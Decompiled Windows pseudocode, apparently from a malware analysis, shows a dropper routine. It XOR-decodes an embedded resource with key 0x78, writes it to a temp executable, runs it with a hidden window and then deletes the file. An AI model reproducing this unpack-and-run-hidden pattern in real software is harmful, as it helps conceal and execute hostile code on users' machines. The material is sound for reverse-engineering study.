 1 signed int sub_401000()
2 {
3 HMODULE v0; // eax
4 HRSRC hResInfo; // ST34_4
5 HMODULE v2; // eax
6 HGLOBAL hResData; // ST30_4
7 HMODULE v4; // eax
8 signed int result; // eax
9 _BYTE *v6; // [esp+4h] [ebp-28Ch]
10 _BYTE *lpAddress; // [esp+10h] [ebp-280h]
11 int v8; // [esp+1Ch] [ebp-274h]
12 DWORD dwSize; // [esp+20h] [ebp-270h]
13 DWORD i; // [esp+28h] [ebp-268h]
14 struct _PROCESS_INFORMATION ProcessInformation; // [esp+30h] [ebp-260h]
15 struct _STARTUPINFOA StartupInfo; // [esp+40h] [ebp-250h]
16 CHAR Buffer; // [esp+84h] [ebp-20Ch]
17 CHAR TempFileName; // [esp+188h] [ebp-108h]
18
19 v0 = GetModuleHandleW(0);
20 hResInfo = FindResourceW(v0, (LPCWSTR)0x65, L"e_ou");
21 v2 = GetModuleHandleW(0);
22 hResData = LoadResource(v2, hResInfo);
23 v6 = LockResource(hResData);
24 v4 = GetModuleHandleW(0);
25 dwSize = SizeofResource(v4, hResInfo);
26 lpAddress = VirtualAlloc(0, dwSize, 0x1000u, 4u);
27 if ( !lpAddress )
28 return 1;
29 for ( i = 0; i < dwSize; ++i )
30 {
31 if ( v6[i] && v6[i] != 120 )
32 lpAddress[i] = v6[i] ^ 0x78;
33 else
34 lpAddress[i] = v6[i];
35 }
36 if ( !GetTempPathA(0x104u, &Buffer) )
37 return 1;
38 if ( !GetTempFileNameA(&Buffer, "ou.exe", 0, &TempFileName) )
39 return 1;
40 v8 = sub_402E27(&TempFileName, "wb");
41 if ( !v8 )
42 return 1;
43 if ( sub_403158((char)lpAddress, 1, dwSize, v8) == dwSize )
44 {
45 sub_402EB5(v8);
46 VirtualFree(lpAddress, 0, 0x8000u);
47 sub_402140(&StartupInfo, 0, 68);
48 ProcessInformation.hProcess = 0;
49 ProcessInformation.hThread = 0;
50 ProcessInformation.dwProcessId = 0;
51 ProcessInformation.dwThreadId = 0;
52 StartupInfo.cb = 68;
53 GetStartupInfoA(&StartupInfo);
54 StartupInfo.wShowWindow = 0;
55 CreateProcessA(&TempFileName, 0, 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation);
56 CloseHandle(ProcessInformation.hProcess);
57 CloseHandle(ProcessInformation.hThread);
58 DeleteFileA(&TempFileName);
59 result = 0;
60 }
61 else
62 {
63 sub_402EB5(v8);
64 result = 1;
65 }
66 return result;
67 }